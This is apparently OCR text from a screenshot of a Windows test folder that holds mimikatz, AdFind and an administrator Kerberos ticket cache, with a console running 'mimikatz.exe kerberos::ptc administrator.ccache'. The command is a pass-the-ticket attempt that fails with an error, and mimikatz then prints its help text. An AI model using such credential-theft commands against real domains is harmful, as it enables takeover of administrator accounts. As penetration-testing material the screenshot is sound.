 此电脑 > 本地磁盘 (C:) > test >
在 test 中搜索
名称
178
183
COM
Extensions
python
WWW
AdFind.exe
票据
administrator.ccache
App-amd64-noupx.exe
mimikatz.exe
output.txt
phpstudy_x64_8.1.1.3.exe
unins000.dat
unins000.exe
1 个项目 1.47 KB
C:\Windows\system32\cmd.exe
c:\test>
c:\test>
c:\test>
c:\test>mimikatz.exe kerberos::ptc administrator.ccache
.#####. mimikatz 2.2.0 (x64) #19041 Jul 29 2021 11:16:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptc
ERROR kuhl_m_kerberos_ccache_enum ; At least one filename is needed
mimikatz(commandline) # administrator.ccache
ERROR mimikatz_doLocal ; "administrator.ccache" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64